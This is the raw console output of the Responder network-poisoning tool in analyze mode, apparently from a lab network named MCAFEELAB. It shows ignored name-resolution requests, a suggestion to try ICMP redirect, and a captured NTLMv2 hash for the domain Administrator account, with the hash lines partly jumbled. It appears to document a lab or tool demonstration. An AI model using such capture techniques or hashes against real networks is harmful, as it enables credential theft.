 [i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.55.0.30) is not on the same subnet than the DNS server (192.168.141.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
[Analyze mode: MDNS] Request by 10.55.0.100 for typoshare.local, ignoring
[Analyze mode: LLMNR] Request by 10.55.0.100 for typoshare, ignoring
[Analyze mode: LLMNR] Request by 10.55.0.100 for typoshare, ignoring
[Analyze mode: MDNS] Request by 10.55.0.100 for typoshare.local, ignoring
[Analyze mode: LLMNR] Request by 10.55.0.100 for typoshare, ignoring
[Analyze mode: LLMNR] Request by 10.55.0.100 for typoshare, ignoring
[SMB] NTLMv2-SSP Client   : 10.55.0.100
[SMB] NTLMv2-SSP Username : MCAFEELAB\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::MCAFEELAB:c96bfe11bd7
500052004800340039003200520051004100460056000400140053004D004200
0140053004D00420033002E006C006F00630061006C0007000800C0653150DE0
0000000000000000000000009001C0063006900660073002F007400790070006F
[Analyze mode: MDNS] Request by 10.55.0.100 for typoshare.local, ignoring